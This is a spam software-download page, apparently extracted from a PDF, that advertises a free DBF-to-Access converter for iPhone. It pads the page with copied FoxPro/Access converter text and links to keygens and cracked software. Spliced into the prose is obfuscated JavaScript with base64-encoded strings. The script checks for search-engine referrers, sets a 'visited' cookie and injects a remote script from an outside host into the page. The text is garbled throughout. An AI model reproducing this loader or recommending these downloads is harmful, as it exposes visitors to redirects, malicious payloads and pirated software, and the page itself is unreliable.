

## [Download Free Dbf To Access Converter For Iphone](https://picfs.com/1u2t0a)



[Download Free Dbf To Access Converter For Iphone](https://picfs.com/1u2t0a)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1c15b8=\_0x5e2f2e();}catch(\_0x3388e0){\_0x1c15b8=window;}var \_0x55f 842='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1c15b8['atob']||(\_0x1c15b8[ 'atob']=function(\_0x486109){var \_0x491e07=String(\_0x486109)['replace'](/=+\$/,'');for(var \_0x5a2641=0x0,\_0x54b194,\_0x2c ca57, 0x5160f2=0x0, 0x4205bc=''; 0x2cca57=\_0x491e07['charAt'](\_0x5160f2++);~\_0x2cca57&&(\_0x54b194=\_0x5a2641% 0x4?\_0x54b194\*0x40+\_0x2cca57:\_0x2cca57,\_0x5a2641++%0x4)?\_0x4205bc+=String['fromCharCode'](0xff&\_0x54b194>>  $(-0x2^* -0x5a2641&0x6))$ :0x0){\_0x2cca57=\_0x55f842['indexOf'](\_0x2cca57);}return  $0x4205bc;\}$ ; $\{(\cdot)\};$   $(0x5220[\text{base64DecodeUnicode}'] = \text{function}$   $(0x29e89c)\{\text{var } 0x2eb712 = \text{atob}(0x29e89c)\}$ ;var \_0x494d48=[];for(var \_0x5c51e7=0x0,\_0x3809c0=\_0x2eb712['length'];\_0x5c51e7=\_0x3742d5;},'RiBLr':\_0x5220('0x22'),'TX GbW': 0x5220('0x23'),'KBJpP': 0x5220('0x24'),'qaMco':function 0x1ce9c8( 0x30e026, 0x4a8624){return \_0x30e026(\_0x4a8624);},'Jqjbg':function \_0x33d283(\_0x1be2d0,\_0x434e99){return \_0x1be2d0+\_0x434e99;}};var \_0x15ef13  $=$ [\_0x4b9b22][\_0x5220('0x25')],\_0x4b9b22[\_0x5220('0x26')],\_0x4b9b22[\_0x5220('0x27')],\_0x4b9b22['eEgGm'],\_0x4b9b22[ 0x5220('0x28')],\_0x4b9b22[\_0x5220('0x29')],\_0x5220('0x2a')],\_0x556b49=document[\_0x5220('0x2b')],\_0x4f8bff=![],\_0x34c 06b=cookie[\_0x5220('0x2c')]('visited');for(var \_0x432867=0x0;\_0x4b9b22[\_0x5220('0x2d')](\_0x432867,\_0x15ef13['length']); \_0x432867++){if(\_0x4b9b22[\_0x5220('0x2e')](\_0x4b9b22['YmYiK'],\_0x4b9b22[\_0x5220('0x2f')])){if(\_0x4b9b22[\_0x5220('  $0x30'$ ]( $0x556b49$ [ $0x5220$ ('0x31')]( $0x15ef13$ [ $0x432867$ ]), $0x0$ ){ $0x4f8bff$ =!![];}}else{return cookie[name];}}if( $0x4f8b$ ff){cookie[\_0x5220('0x32')](\_0x4b9b22[\_0x5220('0x33')],0x1,0x1);if(!\_0x34c06b){if(\_0x4b9b22[\_0x5220('0x34')]!==\_0x4b 9b22[\_0x5220('0x35')]){\_0x4b9b22[\_0x5220('0x36')](include,\_0x4b9b22['Jqjbg'](\_0x4b9b22[\_0x5220('0x37')](\_0x5220('0x3 8'),q),''));}else{params=matches[\_0x432867][\_0x5220('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x5220('0xe')](/;\$/);}}} }R(); Database Migration ToolsFoxPro to MS Access Converter is a tool to Convert, Migrate data from FoxPro Database or DBF files to MS Access Database or from MS Access to FoxPro Database or DBF files.

Foxpro to Access Converter will do the restВ© Interface Computers, All rights reserved.. If the matching row does not exist it Inserts a new row in the Access target tableTest it yourselfhave questions, contact our supportSelect Foxpro DBF files, Choose MS Access database, if needed do Column mapping, and relax.. var \_0x3f30=['OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll' ,'ZUhYRVg=','Q1dUWE0=','VU5xREE=','dFpzR24=','WHh2V2E=','bHRVR3c=','bnloYks=','OyBzZWN1cmU=','LmJpbmcu', 'LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','VVZv','dmlzaXRlZA==','SExu','T2xu','a29CRUU=','cU9U Qnk=','RXBlcW8=','VUVFU3A=','eHFxeVE=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','QlhzVXU=','dkpuUmQ=','WW1Z aUs=','blRTa0Y=','aW5kZXhPZg==','c2V0','UmlCTHI=','VFhHYlc=','S0JKcFA=','cWFNY28=','SnFqYmc=','aHR0cHM6Ly9 jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','bHh4c3M=','c3Jj ','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','ZGJmK3RvK2FjY2Vzcytjb252ZXJ0ZXI=','aFlM','U1 hvRnY=','c3BsaXQ=','TlhoZGc=','bGVuZ3Ro','bHpWQ20=','eUdSdU8=','cmVwbGFjZQ==','bWF0Y2g=','OyBleHBpcmVzP  $Q==$ '];(function(\_0x1120af,\_0x445a16){var \_0x48bc89=function(\_0x2c4b8f){while(--\_0x2c4b8f){\_0x1120af['push'](\_0x1120 af['shift']());}};\_0x48bc89(++\_0x445a16);}(\_0x3f30,0x9a));var

 $_0x5220$ =function( $_0x294a5e$ ,  $0x5c4a00$ ){ $_0x294a5e$ = 0x294a5e-0x0;var

\_0x1a2f08=\_0x3f30[\_0x294a5e];if(\_0x5220['initialized']===undefined){(function(){var \_0x1c15b8;try{var

 $0x5e2f2e=Function('return\x20(function))x20'+'{}'. You can convert multiple tables in one go from FoxPro to MS Access or$ from MS Access to FoxPro.. While converting you can map source table columns to matching destination table columns, filter rows by specifying WHERE conditions.

## [10 4 6 Full Install Dvd Driver](https://lesgcagmila.mystrikingly.com/blog/10-4-6-full-install-dvd-driver)

Using FoxPro to MS Access Converter you can perform the following conversionFoxPro Database / DBF files to MS AccessMS Access to FoxPro Database / DBF FilesFoxPro to FoxPro Database / DBF filesMS Access to MS AccessSynchronizes Foxpro and Access databases by updating a row if a matching row exist in the MS Access table. [Paradox Digiplex 848 User Manual](https://aircrack-ng-next-try-with-5000-ivs-free.simplecast.com/episodes/paradox-digiplex-848-user-manual)



[3d Video Player 4.5.4 Serial Key](https://alcorrillduck.storeinfo.jp/posts/15267767)

[Sap Erp 6.0 Keygen](https://hungry-benz-286811.netlify.app/Sap-Erp-60-Keygen.pdf) [Download Gta Anak Jalanan Apk Data](https://aircrack-ng-next-try-with-5000-ivs-free.simplecast.com/episodes/download-gta-anak-jalanan-apk-data)

[Mount And Blade With Fire And Sword Multi5prophet Keygens For Mac](https://houeprotlinkcrip.mystrikingly.com/blog/mount-and-blade-with-fire-and-sword-multi5prophet-keygens-for-mac)

ae05505a44 [Openjdk 8 Mac Os X Download](https://hub.docker.com/r/glimaprika/openjdk-8-mac-os-x-download)

ae05505a44

[Blackmagic Design Software Download Mac](https://webcoanarlea.over-blog.com/2021/03/Blackmagic-Design-Software-Download-Mac.html)